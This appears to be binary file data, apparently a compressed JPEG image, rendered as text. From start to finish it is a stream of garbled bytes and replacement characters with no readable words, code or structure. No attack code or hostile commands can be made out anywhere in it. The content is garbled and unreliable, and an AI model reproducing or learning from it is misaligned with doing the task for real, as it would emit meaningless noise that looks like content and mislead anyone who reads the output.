����/s��{Η�Ϟ^Y��c���g��k���yX�3���1@         �ok�g�_�.d��t��XIHY(j�9����@��2 ��Q@"����O_�� ����@� � @�\|��x������|�o}]~qb��kWk��v�7V\Ѐ   �k���v�N� k��rg���|r�9�yX�y�}�+�#�>��(      
A_0�?�}g��YdIDh2�R$�P�����u��8��J��s��MeP15#�x�΢�NnN.>`�W�}S�� {�v     ]q�������7��w��w���+��q��q����]����6�m� R(�_/�������σ�˞M���lr����c��g��g��bc���h�           �z���P��(��Ii(��UD�H�������і�j�MCvro��9y1S����������'c��u�^�e�|~G/��������7�|w�T      \�^>}�qo���_��������î-q��g7��|NN��|}�|X��\����/�������oRi�7ɝr�^|r�9��s��x�>Vy��~��;M            ���?�� ��&�(D�	*��RB�������x�ЙQR��.Z�՜8�)5��� i	�����~[�� y��Ԁ     �\X���\>�x5�î.-q��f\�%�$( SJ].��5�99''>9y���g���?��Ƴ���n,�ր            ?/S�_�� .HK�L�@E�P�� �?]�� !%�m�"�d΢��� � /�>O�oq�F�   � f��\:��x5�îqqk���g79�2 �].��5�7˞Ni�͞Nl�s盛<��7yq9,�         �@:�����rDP"�* ��� ���u��<�EH��]5%�4A3Y�� @5�o���ۼ/�       \۞k�ɮ+�>;��x����q�q��\�"eԺks\�|���<����<��'��M�              �{�/��6 �P��KRZ������y��<x�����ǻH���3�gB�>>9��g4 �d�  ��-���� �T      ��,�<�;�|��\FsfYQ�MU�w%���|y�Kf�        B�     �>���F������"(����������tX�*a�M�<\{֔�9�88�q44�_c���{�D<�n�7��� ���>@ 7b�g~���{��~�e� 
  ("MI3�5sB X��-jխ@P ( �� 
P  � � C��_���� "�B KA�  �g��y�@2 k@$�8�Ͼ.>I(����:�΀�NK�������>K��ls�!@ � P
 @(
  P !@   (     
  �/�<�����%�DX ��F�w�<�͋ ��޳! F�4 �b阱@ܥ���>����c���                              ��ߢ� 0�o�$�@	)I%"� �PG����>^sq4�L� #U��Y ,X���(�2�  �?w�)�/��� q@       �  
  �    H  )   �s�>3��,�%�"�H-L�`���}?+���9w�c\y������9*[�]㏏pj�k9�@F�� E�.nt���G�x��� /�� ���                              ��/��W�� ?� H� H��e�"J;�.o��3.eEL�ɼqc�*NMc����:��(�|nn9�E&�㛀  "� %��=/�|�������   !@ ���   � �  !HPB�� R�   �?s���_�
)!�-�P� #Y�����2�x� �Qf�̱F��������,���9�����ah�bjؔ��,]� ����� ��}?p             )               z��E�C��U��$JAB@X�9�� �����v���@� i�ŀDT�������M�H�j��*@ 
ٯj��� �~s�;��U               �         >Q�?ϽG�
H�� �D%/�qsx~��k��m-��Q(��H��j�� 
B�  �y}����r���;��@                          u���w��,3J@ e��$�"��\���*f�^M�9�Y�Z���yj̨@h	�E  "�HR%@$����w��?���_��n�                        	_2���[� �B[�
��Q	����{�`,$fj,^]q�Y�����3ͼx�� eK� P !@ 2�� P��8=e���<o���?Ge       
@        �      ��}�~��� �����(�)�A{�.o��8󨠺���C.]����" ޳�x��$I`!A ��Im�@�-HPQG����� +���3�{�7�|���                P   ��K�/��+�+�"��mI  XEAaN�������9�h�
el��.�ÞI,$#U+9Ѕ"�R% �T�(�(UDjE������~����c��{������}�)
	q�� !@    �  (  k���>G����ާ��DR�R b�B�h�����e�9D�3P, QR)I��]jC9�	@@ � �
A
"��T��s�'�#��ώ~^.���[������qo���t8����=�/��ji@R    R�T� �	��t:�����(�C"  K! �� ?��yp㚑MYÞH�@ e� �dh�D���    ��Rԋl��-�@Yj-@)l@  RA*� ��*�����`  �X$S4� E� �� �;�.ǃ��$H��<~>VCW2X�b�  ��	P         � B�P�P�bP�$P�J�Z� �-��� ��J
*�,ʀ@�U "�3A ,Q �(������ ��)jE�t?'wǞH
TĶ��+         �*�ER��	Ef�"�H
T(��B�(PJ R E %A
  ,P&h� �� ?_��j(�2Vbj,ɬ��U�5�h�@   "�(�*     
���P
AVE�3I�d��-D���P�Z   �I���H%"P b�(E$� ÿ��뻾iDX6((6�\gK �L�R   �D   )�@   lT���H�EH
RB��̂����*ĤZ�X�R)
@IE�E�J��    �D �&M�G}���w��qM���\�B�H�t@R���T�YEH�� P�� ,4�j@T���
@ ( �  *E� ��� )
  E�($R)34)�qsx]�2/�Eg9��R @j$P�  -2P	@!D-[ ���  ��R] �IB�
@  ��    � ��$�AP  �E $��Z�i��}���w|��Q�wsŝ�p��H4( ���E�`&i3` �P��P �U jMTZ�l�l "ԋbi   T�Z�
@��T�Qj@!IP!HP�  ADͺ���}���wz!HLM��5f&� T� � @J� �E*%KJ� Z�-	�*J��
�H R��@  ,  � ��@ �  (.Ab*%"(� /W��  \��M'w " �H,�BE,A�
  �QV�%B� ZD�%%� Z�Ġ  R"�B�   
)�"� @ 5  �� �������@,"� �)!(  ��(*Ƞ  H  T Z��UO�c�.�s������z��?�^�5�盃�7/�E"���A   )"� ��d)��D��R )  @����Zw�\�Wo�\�d2�H��%  ���(G��c����}vz�[�\o�8�����痄�    ٫*~����pu�C����~w��َ���M~4�u�vz��EP��  ����|oǯ�� "�"�B%	     e�@3I ����뻞z��eK A�*J�) B"�f�A@���vXqs��Y�Gw:#�����{���|C�����pX)%�@
P
@Rܪ��\o�� [������t������z]���N~���P�RZP)[P ��q�Wz^��Y�p�|�
J@����    �H�e� R�);��В�\���jB  (��Z�H�"����~����ֱ������Ҿ�k�?/��� (�]?U�@) -H�  !U*K �
��3��{���]�����T���)H�
@ ))?D��� I���^������HD@J!@ )    FTP2�w�����E��i1�j+" a3P%R(���v?X�s��X�Gv��xy� vp�<S�o���o�'�~>o�<|�Z:�=P?}u�>�5�=�~T����9?Qqs}��t���~2��������9?fp��g����?�]C���e���~�����|�?��^�YH���������;��]��|�|k@W�޷g�\\�a�'�~~����=^�7�OeϮ�S��l~�����:��������}s���Gc�?����@      r����EA{�.n����KS,�  X�H��P�*�TT����?�8��w�>��� �N�o�������� �����[���Y�g��H_�O��<��?7�.�^�x��=n��.�}?�������^��Dw:�Ɇ_پ���5㧐���'�Ϸ����>_�O��(������|K���'����� �s������ ����fw:?���2���=/2_��q� .��~����o��_���]w:hR     �RE��L�^� �������B��)s*	� �jE��u�?�8��V̧�Md�F��=�h�<� ��y�+?�ݾ��� \��ϡ���xvz�������_��8>5�{B� M���o��������t��~.o�o[�?�Ώ�k������׫Y����>a�?�|��|=������:��yr� \z^��g_)��ǳ�Y���~���v������5�N�� cpvNp���1�}�8�:��������;o�]���8�?�}>� b����;³�_�������U���I���  �   F�Q
g6��� ����u@�bȒ�eQR*�$
$VW���~��� �������S�?�~~���/o�E\��ϡ����s�U@;|ߦg�x;q�'�u��s�?Cq�� K������t}\j���}�k�?_��g�2_�G��%��������닛�k��S�u���S��}��������Ws��NNPk�?g׬�8w����o��cἜ_��C��[��g���ߗ��O7����w'�?��������o'�
      E�#D,�J��y���P� dP"Ő�A,�)I� )?����\㯳�W/�^q���u�:�q@~��������Y�e���C�����:��������7�n.o��|ҁ����ѧ�n>_�wW�?��Ώ�k?�}C���g���1��W�ˣ������?���G�Gk�G[�?�� 7�����s����c�����jE��zݿ��~ǯY�p����?Gqs� H��ޱ?�އ��=�����O��g����� ���.��\�>���ƾ� ��X !@ �    j���y���T�� VD,�H��B�&M*��	
?����<\����������;�v���OG��Gv��������_���O�/s��N�s�y��n^�]��O֜\� ��g����������'�.oE��Bwz#�?/����Ȏ�G����پ���5�ӟ��c������wο9rq6��/����}n��5w�ޏR�m/�g���~�u?�:���O[������;�`�f���KG�������%������t}��q~C��� H��ߌ�q-{���)       h
@H�8y���P��"����IT&ER%���Dd�������������t��o����y+�����'?\~���������c���&?��^�K����g�c��������n���b����~����[��'w��\���l!��C��s��w�3����um{N5���zA����������7������G᜼U>����>�wQ���t���_���x���ܽn���Gg��B� W�^��q�����펿k�c��o�����z=�_������Ž����YH        , A{�.n��Ջ E�ԊE"YA�X�f(�@��pv?X�s|�Y�Fv�`~���~�����wk����n._�d~'����������9�n^�<���u;��5�����?c��������|ע�� !;�����]���?s��z���.� q/͵��]�����^����x�s�����_�oK���͵��k�O�G[���o�u��w����?�s�����������߃���ۇ�7������:�����������g�3��wo��^/��W��S�����|�� �=Ώ�y8�@@      #P��d^� ����u��E fi"�V� ��	  @��pv?X�s|���go�w/����F�;rq� 4�_d�����w��Y򋟸g��x��c_�x{�xy������ע�� !{�����[���Gs��z��}.� q/�\�|��7?[�?c����>O��S��J!N���7o��>N!�w������������[ܳ��gK��e���������x���N��;�wM��ˇ������������       @��d�}����p  d� �(A!- �� �._�c��l�9��B��>_М|��� 7�k?c�������k�]c�O/��~����w'�^N�|~�����9:��7/��8�jp��埅���~�������y�޷s߽~מ~�������>>^��+su� 3�p���_�x{\�">I������� B���?�=���ܗ��|�����qκO�}���98�s5�í��g���P{�7�7��=CY�K��    �   "Ȥ(������� �d"��DHU) `
@ 	`�,�) 	E�@&WD ��B
)BF�ʔ)
��P !@  �        R�     P� ��׹x  �Q!`
"*� U�	(U��@ P B�,(� !AY�-��H        ) (  )   �) �8�����"�E�A%� �A   � �@!@ B��T�A@PJb�d
� �   ���   � �I) (R    ����98�"��I@!*   Z
	I%%�@  %���Z �i���X� P          h@AE�$       ;�.n����ȔE�B � 
 � u    � 
P  ��  �
�         Z���         ;�>o_�P�  (( �f�    PH*@) (  YE!B��       ( B��PE�B (X�      Rw����q�BX A
 
 %     -*�@�� �*�@    � �%�.��      RE(�)
0)(  B�  ( �H/y�����(��(!�"���R� H  �� (�(� ��,(�  �[
J     �
   B�� P !H    �!Ew�|��rP ,J���,J        (�)� ( � P��,�@  �V     

@     � �
���� �� J 		   @!12PQ "0Aaq�3BRrs����#45T`pS��Cbc����$D���  ?�J�c)[�)[�)[�e+y��o1���74��� �c�N��ߌ���K��;;��~3vw�.�f8���]��q��Ի�㳿�w�1�gR��c����ߌ���K��;;��~3vw�.�f8���]��q��Ի�㳿�w�1�gR��c����ߌ���K��;;��~3zw�.�f8���]��q��Ի��ӿ�w�1ǧR��c�N��ߌ���S��;;���3zw�.�f8���]��8뮚��,�&����ޟ�di���ѧ�q���?����,޷�8��ʹ�������g�����6-�9�o�f��pg���~�ѵ���o[�.J����LpNz&8}��c�wю	�D��D�J����ֶ�	R�:z�J��@�GY1�5��m�'����`ʧ��2��TlF��ub��k[�m N�����0m>m�ڼ�2���a��Xѷ�����h�e�9�2���~ ",��4*]i�SN�k[�j���@�J�i� �lB��H�K4Z4��GE�c7���.�i�e�ϲ���al��]�m�ܺק0�2����P��2�w]�_�ӳ�enuf����N�q��FcB���m�lԥK4H��@μ�T��%���Pv�4�ƥ��s�0�%�m���4Í)���A:vPF��	μ�n;-֏v�N���Jt憙KZ4��β�0��η��e�;�Ba)���(aƔ����5�6;�|����צ#�3��gӎ2ϧe�N8�>���L@ �7��:�o8ո�ޙ������z��S�΃:���u����ό��8�Ykq���xy�'\��:���^�^�c#8��L�xlYijs�;�ܩ)�i�m:3¦�:3AR���蕭�����xD�JӚE��2y�ѲY��ؒ���v\�h���qZ��������):!�°��sA�>�O9:�!�o�+-^z��ɦѣ9���Nm��ˈ���nv۬�<q������R��!�V������;�ǖ擛wK����Dp����G�/dp�tp����+so�Co!�>� �y�������xlvKʧ�� �%�(Q�fT���:>1і��-L�@wx������3/F�J��E�iIAmT;�o���	�a�����!�����З ���H��뀴��)�T�O���ry�4��
s�Ʒ���c�F}c��H��*̜à$.�I�z
"���fg�~���YC(i�o�����ة�S���S���o������|��	PP��̵�r������K��.�]p3
����n�ZԳS�S�0TU�a%e0��r�qM�Ї��अ��IB�N�k[���%��[�_]��Cc�	*5<�@�8N���w�е6j!����2�Zj4��η��E���h�:�lv�%F����U�d%e0�h�!e�p8����y��v���\XH�$!!#@��p6+
QQ��-̞�Ӳ�)�XW)-����QӸ���Ͱ��H�������u( T��\UO)�)�l��2��M8[=�zy��rǎ�g[���|+�03t�9�+���Ch6�Vc��ù'$��֐����P)Q�η��E���Ε|�y�<���q�fI��w���'OO8������2�
�S  (:g��Oo)��ݦa
��H5����2����d��Z�����14��-U�Y"�MMv�TRk �W������"��~g[��T�\!!		]4���)k�;Y��ur��T���G�浼/2�8W���VBI��ג��ݰ��)�J�TQ^�a���ֵ�/2��l���3몲wrV���rMa'(W�.�7��EP��Ʒ��p��;�L�d��S��Uəw�4m��U��ӰG�4���|*�g�qC���L�z���0AI�;�PӒI��J�����15�5��x��U){�i�g�伬��ܤ,�� �;�]��%% �ɘ�bdsӟx�6k��P�x�hVRkɗVl��i9/w��zlUW�4d0���)4��גⲕq��x˼�D遚
�j8�D7�k�f�e��<���^�<���հYUM����N�����η��)@o0:W՚��U�����*��9��5�D7�P
P���)*���}q������`!YI�ʪ�Ҹ���;/��x]䓔���9K<��Uw\P���;�%�����q:�o'%i���-h����q��´�K������:��{c_��g�2��Ҩ�$�Th	�1����%�ADEk�bM��aEzB&d^���G�}I� ��C^�u4XV�{cX�]���{s���m9/�Թ1����%t�X�l杪��W���u�QcǪ�ɪ9-�t��������d�åx�}ܗMWrc�7�J鲱))ZJT*"b���aIRJ���#���:Y�VW�{c_���r�@��jI�H�rc�7�G��W�4���s�go���yA���h�ґQH9�/Lk봐���J��<��nlyf�a��k�bM���V�~Q�4��x� � ܞ����Mk]���Y��]����ϖo��θ��Ŝ���;��֜d�i�ك��Tt�b���zn�x����ur_�����#u�%�.'%B��H����Ct��䵫���D�^���Hy�t�kr\5Y�������a��=>11"��9;�l%���xj��:�i?çǥw[�`�76|�~��W�G޶3u��~P@�3����'��Ѣ�ҾA�*�� �����s��\�=]Wk��!�n�s�xޙ��K���UkB��^U�X_�$��Ɨ����Y�%�zg[��/�[�zS���{��yTz��=�e�\F��k�o��ޙ��1�[��U���{��yTz��>�K����\B5�K7�O}�o���GwJ�c�V�tkʣ��Aʩ(ݦ�4��kt�~G��ַ��[�#��V���^Q������R��Tt��u�|CzzY�%�zg[��'��ү[�`�76��=a�^�u
����T��&��C}},�Gm�o�����t�i�s\�����!v�"�I�����������ׁ�o����}�k���v��r=�so�#��ҸݛCy�8Ï8���p9���맺�Ʊ�Hr�gJ����ߔG�1�q��mi>�ӎ��.�lBtt�F���:�i3G�mzS��a�T�����p�W��
���Q̌ݱ��آD������η�مd���q0���ߔGxĞ��a��3#?l)jY��o)P��ғH&��Ʒ��&��Zq�0��ɿ(��=)V7fP�i�[�O��ά�Ҿh���lk�]�U��}�*��0��nM맼bOFU�%����92���/��&i���*�������u�E\�'�<�\����H�I�b*	&��G�4�@���Ua;�r��y5Q���f:(��5 �N~���IN�xRԳU�#=`@ƞ��e:��{c\�]F$�����`é�nR��rwb�U����|8��ӣv�Br@��V��(�_%��/��e=��ZrUK�P��Xq5��eFTN%��i0�ʕ�9��i5T�Q�o7�}Ċ��>=1�`é�����D70���yA9ɇ&���IӰ�NH���Wi�_%��u�A�U��Uq0`�Ӓ��\Z4*8˻��:|�$�'b4����࣒	�I$�K��̺����q9Cl�'$Rc��]��}��=י%�E�&u={a�����2��Oe�__��HJ�T�(.&
NI�ͧ(�@����M�_\�\��N)7*���-9B4m@2�!)��.3k�~��=צW����`�q�׵���@��A �
VQ$ߥ��u�Q̶�֛�������m�g:`@�r�s������u晱2��>��������t�q�J	�Z��U��=ׁ�s)9=b�D�����t�t� �r�s�;_\�_YmaPP\��1���/L!���`@'�����/�{���� �|.dA��W|S�d%%P�� �̻����l}s�z�0H5Ӝ"+﹑cRA�l��c!�t�ь�0��Ӱ���u׫�4A�ü��� �")�MWDF��U��O~*E )s\�\UI1��c�7��oy�(��Q��8�{�qF��2g�P��ޑy��=�Z�kɕ{���t"�c 0�w_�'D%�J �H)vT��wA͚�/�{����w�Oo]ΑH"�c)
�
gtF��Z!,� ю�H�So�匡�w��=��j�����\T�E"�LdV#�j`ҏd�4��R)�"���f[�]z��_\�]�ʧ%��5g�7M1H�R)�r
A��`��)P��z�2z�2� ȤR)�E"�e9M˴������� ����Eұ�)�E"�H�&���tp)�o��8�8�8�8����Q���&�H�R)�Fa؋΅˴���W��K?�+��X��E"�H�R)��)�E"�H�R3��Vd�봾��ؒ�\�i�T�DR)�E"�H�R)�H�R)�E"�H�R)�EDT��_u�_\�lV&2���xʊ��R)�E"�H�R)�E"�H�R)�Q[.l��y�K��]��5zwުc**#4R)�E"�H�R)�є#**vt��v��=�q�z&|�����2�e�1�c(�Lg�sf�S��/�{����0Q�Z�P������]���v�i�4{7Cn%�Q�YF�'y�K�픕��L�9��E�!]�y}s�Ј;	�����!*
����J���횅��0��W��?�f�}�_\�l������4�󇜑w��=�E��l�����}YN�����@��M(kg�:��?��^B	�K�������m]��&�U�x��=�]+Z4L��%����a�1>7�msݶ�֝
0&�4�`M6t�@ZU����z��K�����
�4��`M����h�
ߦ t�H��'Fxq�ݺ�/�{�be�y�8W=3;��q��(�.�2�q�w�{|p��Q¹��Q�LV�<�w|q�c��e��.�v8˱�]�2�q�c��e��.�v8˱�]�2���.�v8˻㌹e��.�v8˱�]�2�q�c��e��.�v8˱�]�2�q�c��e���]��O�����/�{�����w𴾹����=������Z_\�K���i}s��-/�{�����w𴾹���e�˴��)4T����t�K%]��|�s�٤���K�R3h��vRa��I��Y�i
<.t��e���~(��[52��U���2_\�l,�$�	WV�I!�i�T}�����š��c3��e!�G8�,�1v��F�ӝ��fl���1�f����#콙&���A�F����w����Q\xQ���i�4���k�����z˼6�:���U(�����O�B�+U	*2ƀT�J_\�l,�������sث���o���V��,���d�����۵�f��h_^�����F��7{>y�:e/��F��-��j�gr��"o
$A�*���Px}�&[��F���k�����z˼X�p֬�����7�W���[I���?��}1Z� �N{b9�XGg�p}��?�F�SӭHK-�:��tNN==0��5'��� ר1a���z���FU��ڏ���_�j�m&5�6��m��k�Y9�U�l��'���n�KZ[B��D�T�趭UZs��5ב��T���x|�fM(i�>�Y�|P�وe��$�r$0rΘ��y|&R����k/�ϊ-�N�a���U.��"Gm	�(��l���D�
��yR�Ona��e�آe�q	ҳ���,���g{|صl	�<PxF7���E�&���e��䓛�>�Y�|Q�Z�����%�Ɇ�����q���A�
�ra�ZNR�] ��M�W��O��v]��h�V���Vt���? ���tJ���D�LL�=(�y+�>ʛ���)�+:J༃4/e<���gH'D�? �Y�
�*��"k���S*��?�ZTݚ��O4�X�z	���a��V�sS��,�N�t��YQNO8�Z�R�
�/e�s⏲�^�>(�����a��&��tX�ҳ�����I944�#콗� g�e��|Q4��}��8���;3$ߑe����2��#콗�ϊ-��9�\c+$�S^�v$�-���J�e��|P����,���_\�l,�������sت,K%V��<}�5��� $  �1a%�ë����N���wrp;D����)��=����Y?�I���� �K�_�<\�Zlp�U�|�(��A-�7�:s��Ώ�?5O��v��S��<r�A�Pb�NVU9ԥy6͘�JT��Q���%HQJ�4#�d*�z��a�d4�l6��HJ�K�6�jm��!B�E�d��z����N��]��d��O+8�� �� ��	�+:�ނ�{���+����B���B�q�J��BZmN���, c�����s���A�t����qa��ަ��>-�/�{��	� m��<¦d�e&�h)�Ĕ�22�e��i;��v����ŲtiAޓ�����������Wˑd�Y'�S�� 	/�~��y�wP�f�I��0��nU�r�������MhL�j���:}���5�]=�1+lZ�
K�Pj�A��OJ��<�n;�aD�z�.�̨��j�QX�O̧=��x���^��98ċ%��D� rw��9�}Ҹ�'O��h$�M�񘰭��8�Y��:���q�4���8D�2�z�!
uiBT�@;�ϓD��l$h�[�Z֣v[g���&-�JeeJ�X�I���-)u�&ef�J9B,�Q�R_.�.'2ӊ~M��W_���0�)��
RM��5l�l���2BR(`����sa¼��b�QD��N�����_�J�� ^�� T�p��ve�:겖�'�0&��g?���,/c4���?1���V3T"�>�����4=���
�Í��ڵ�H>�e��A�ԥ}1at�iya럐�2��a`��_��NVY�~O)U�r{{98�w� _����j�r,��$��qa�%��ӔԻ�y&��TV�-g�K���l��6Um>S�yB��[�,��� Q>���c�T���j~e9����/��,0�r���6���I�=�.��N�h
����r�X{�S�� �����S`��&�3i����~k��mz.s�<%c��\#C��r�C�M���7�W���\�x*Q�z��|���l���W�1����>g�7�'mT��?��1a<��lˢ����̴<��ńS<b�ws|��X�=�� ��cu��mN8���T���E�ks�%��%>�n<#�x��
��Og�=|��;� ��k��{5|�O�~�8������ȳ�vrxe��Z�$g>+��\�s�+z�� h		��i�]9��ǂ� ���V;S�)�n��9 ר1a�����Ȳ��fɟ�Q�ń¶K��O��͟���˓,�R�}�
�y�nXǅ���U�B����Jo�N)�¿��������O�A:q<�^iƕ�i)>0E#��)��sό>�ˎz('�-1�h��Txϋ���?N���e��BY���^��Z���hH����/:�J�U��,�xl,������6�d��;�JLX=h��<��Vh�v���ђE�(�
��;�:��qm�QI4>�;D����)��=����Y?�I���� �K�_�<�2L��I���R�A*4�'p�Q��]�oИw
mG5Km��� 5����bao�VxN��V��Ӟ�,x/��}Ec�?2������z�y9OY|�4d�҃��|�aJ�l�='>��=C��O�S�e���|�=�	�}��X�*��'���%7�'��_�j�re2�,�<Ń�ҕRmg�N�=�� �8�ZK-!��BBG�a��ަ��=�e�%�	g	�
�ذ�_�YO�G<�.�]���6�~����*c>us��c[�a`�����LV�"͛#�J�eϪΜC�n������)&�"��«7D�cr\�x=O�'��'x")$#��$UD���\���K�Ci�_��1�m���D�O�O��Ņ�n'��J�����ǂ����LV��Ӟ�,x/��}Ec�?2������z�y9OYx�U;6��V~��	HBBF�(1a{��X����Ń����pxC(�[I�y��ǎ�x=)ƭ&�9�sφ�xF�~�r��r��4��������݋hɧ)�y��s�x~�lv��ʗxoB�\��1eʬ����sb���©~܇>��at�2^_y+>�)�Ĕ���Si'�h>ˍIO�0M��:T3�%�X^�6U��Q-�/�{��� m��k�Y9�U��[G�mRK9ѝ۱:�mM�U*"-%��n0��xłN�ϸ�M��;gzaSt9f�F����� w�E�`3gg�R{���%������	Uoe,XGd�>��`Um���Y�+%L8�$Ć�ͨYk��O�$���`2�h:�Y;�+O���b��<��>��ڟ�N{u�����A�ӳ��p�Ft�uD�ڌ(�7§zO���WM���͋�E�����3�݃��� *LZ��zy׫ͭ�IZ�RT�EPb͝E�(��9�E����iٌ�lpk̡���1aZ��<��7���{
ԙ9�ԁ�|ز�Ƭ�84gQεo8��Y�>��Q�V���jN,�D���u5CCG��<!��#;V�F�@nߋ^���>�2���ڶԛ�SM�l�#=;�	مd�.�!֖ˋib�A �c���0��T?�ĩ@gۚ�ZR=���V?����,x�f��� wi�%'�Ѩ����?�گnn�
_\�l,�������sث�,�����z�UDJM79,���{�a��e8TyVs����NeR�L��1U�wۙe6j���C�ʴ�]PJ=�mEMQP�t;�a�%���Z!�8���F�jy*��h�˫��a�L��Z�N{����������sۯ�_�5�R���Ku���ie*O^nN[I)2R���.E�k.�~��+]?Xba����+
A����iN������-Uڏ�U��'�q���ɚk�����^rB���!6���i���<����Ք�
���Vx+U��D�}1���i�=N��댐ba�a�}5�{�`��o3ԴW�8�Xm
YАI���S�8괭EG�aK��a�r�d����	R��>�����?�Oa4�̛쥷���@����v�l����ҳ���kl��?��>�����?�O.Yɧ,Q�)J�b����0�s�:Q�!�#��H%샹B�f^6׾&�A���^Wfa��е&�'*깣U@�
�f�S�*VR�5{#�m��'���ŻmKZl����)]y��Ӯ2�\mE+N�"C
�P�NA��q�[VZ�M��i�m�)�� � ���������u��D�ᕞjiUUUo5�kl��?��'0�FbU����[jH�~8�y�����E9$s{c�m��'������;�O����Ǔ16�ɮJ�R�{q��VzBKo�H���������}��0��\�k�8TҨ��d�M9ǺmYkm��|��!�����ţ��3@���Q���ʒ�f���0�oOQ�L+�s4�Gx�E�e�D�<s|�vݖ�3H���+�o4��y戝�f��>��OP�HO;g̥����7D�Y��WZW��7�Vt�C�*����sN��-�u����v�͛��k�?Hc�SU;�����fҼm���R?���bܴش�mm6S�)S׎]�.�O(XW�>�Y� ��?�}��� �� ���G�^m���Z
E@���fNq֦�N��>�Y���?�}����� ����iY�7�e��99���/�{�����w𴾹��b�Y�K���i}s��-/�{����=������Z_\�G�� .      !1 @AQaq0P�����`���p����  ?!��`�@*b��gUU��/�$�C�����\����Z���%��� I����E�k�~׶��m�^�����{o��ߵ��k�~׶��m�^�����{o��ߵ��k�~׶��M�^���7�zo��_����V��{=צ��M�Bb���n���R��K��6����h�������;)B�T����UیK���d�SXꦶ�-�1z'�))�RSS��](�����a�z�UQ֩�6M,�����,uU�aE�DgP�S�ӗ�kA%���UO��ȣ�t�uUƁ1X�2�eHb�Ĥ�-��M���u�&��N$��t-�q��5MW�/5�E��;�
�U9�؄��Qh�)Č����Aj.�����R�a�[�Y��{Phj�T�ne���C4��R3[
��#$YJ%�O��3uPV{!��+�|�5S] ����ྖ�B� �u7�8�s,ï]K9��*�4m���|:c�pAu��F��f�%*)�ZC8L��xb	>\k��`3�����)���e����S솥�RwM�b�i����u<Bi�1�6��J'���E*��X��,9}S���c%1��xQ�`e�P�X��
�Mu_��e-Ŏ��+[�K�u���Cx��f}8[�.,���.���duY5DUL ����5=�Me%�CSv�<
\jms�WH��9�R�/Bv�d*��sM6l<Ԍㆋu9�趋�S6�b��G��XڬL�� ���(Y�1O�j�T=f�֊fB��XL6j)��(�c��襶j{��SLh�Y7�\��-�f���?*y���Id�2�|�dQ�mT�9)⪷���n���xS8�%(q��9 Tオ,l?�}0����eDse��Q'dZ����*�8���ɚ:�t��&��x����	Ju���K�ܘ� Կ�@���B?�	�3��{J��9&v�a#ELB��`KW��Tqr���KR;�f�4U��`�M�2�,�ަ�.�)!3T1t]bz@Y��X��$�S)#`�
�(]��p����&��y@P;�f�y�~��Z<�b�$X�V;���@]�u]�8��	*�t)�[�ꪺ#��=Y7*�Ue���\��`'e^m�Z��T��BWb�� �K��׈�S�+5����yɲX�U`Д�Xw�+���w��˵�Y��D�$�ۥ��8/h���ǑUPKT ���5@�.�t$�&�)�2���'u:�����V�xQ��h�^5[ȭ��(uZ����Ȃ��Xt_)�a=Ѓ�[�2�&|
�NIL�=�,��pN��C)��,5E�p�d��*6J��8$]=(���T�!���J��[k�^V!a#X�aT��]m?9�*'Z��vcʦ�l,���ފf��}/*sO��}Ѥi�r�+bt��sha��-T��Mʶׇ�}ƫb���nm��ufk˟j�|�b�g~�ݗ�6�� {�d�4R�:b����|)�(�s�����E��Z#3�C̝��E���6U��Y,J�4uF��FE��V�S��oE���X�`��mxu��� �Le�T��� �u�Y�},��8�fS�NsS2��e�WT�;.��v":/X��A�Ѹf����I<�U�����8u��>��=
I+��VK�c�-h��+��@�5�6� �M `9� �4L?_�E�b�6��Lݖ%7u0��T��uS�0�#x��s����TT���8.|���D� �8����tZ�����Nȭ,��`	������U�	����s=����/\��0h���jd����,W�=m��gy�|JhA���b�&`���   �����#��Mدp+Mؠ�������
;S6K�rEԁZ�X�U�X���p�a�Ӫ��W��u� ���NP�e��U}'���D�*�]%��A:��0��怫����;|�H1�x�J�V��#�*�#��=Uv]K�9ͯ�!cXW$ LT�wq�0Բ�	?��s�J���IH��+�#1v,T��d�u�0����vUhm�g���4O�.��	�S�7g�]�) �Q�E�軟bb�$T�~F�R�MC%��
�L�C��]>�ŃH�oΈtNkAK��d����0�t��>��@2(��=�S[�B������K��o�W���&.r��'yR]���{��-�`|Yq:e�����Z�TfB�+{&jl��V�Sc��JAR�N	����*�5G	Вjx�P��>���m��A �,S,��+�rr(��s�+5M��"�h��[�^@>.Ǜ��ԅ0#��T���$I5�
�zc���6c���K�R"j
�5%������w� I U���0�=�� ���Uu�Q� �pn��p��'�aN��TV����+��H�����3S��d�2Vz ���ȩJx��.[ r���ߨ�KQ^V��R�ֿ)�� ���7L��7�nP&Q��
�-�+o�1�����L"��<�#HNѻV��$ N ƞ�z:~w&�&J[ ��K�qi���w(2��a:�,�������&�&��{:pG&Й�$A�@̩����]��c�,&�N�=/o�����W �����I'5�E�_��Π�
�<s����'`������S��ڽ����8�F!���s堒qT)O�kU�\;n4�#�0rִ��������  �KE�M-7�����^���L����
����`�]�+�@dq�����m���H�L��k ��q�D�,q[^+^��L�@@`5
�)�2�R�2 ��.c��P!!�� �\"��p���k��Ѱq�B�F9��Ȇ*�F�ACf�Ux�$;ą�4��U"`����odH�3�aͦ
�M��q�����g�ex�y8�A��E!T����-Gœ	� AC��2:�Z;�k^Sg��J��Y�8)����BِOq�cj~
�d�ת��E�� �]�tf\��ڄ��ěS��%������[�S�_ (G��46N�@�H1!J�lS�, �gG%l�nFW0T?��=%h=�n9v,l�Y&8�1�_��b��PN���D�S`�s����  0\�q�Gt V���p�����K/>*�sD���ɱ��|�  0�9쾵L�LBjD76HH��:/�8)�j)��<���Ԃ\]a&�u�׻�A��6D���ťH����n�k��d�|�H��/��E�Of�4cGY��]۰��N�<D�{���xUI�4@9%Oꐌ`�_tP�q`�
�т9�k�wqY���c����sN��3S�?jwE-|�67�m%gnK��7��v���A��O�J��s�($QV Z������Ł���B�ί����u.�OmL6�%Ĝn^�8a�	��#b���/;����.(�T!��!
�^�nt�V����s�@�Hi���{��k�B �$8���T���U����͂�k=����=�C:tX�:��~���vq�,��vP�}����v✆�D�����ݎ�L
|3���
WB�셂}��3=πn@	��13/�)H4�WY�\�p7`�C� �NZ�Tosa��,<Y�K�{�[P���t��nmM�����7|��A�Ō�oz�7@k����Y�F�� hS7�a�ɰ�F��Z[m��K���|ؕ�]=�w��b:�|� ��ů���'�V#s�_<į%t��߁����Bpն^��n~7���䮞�;��wF�����g���+ĺzLӡzx^���� 
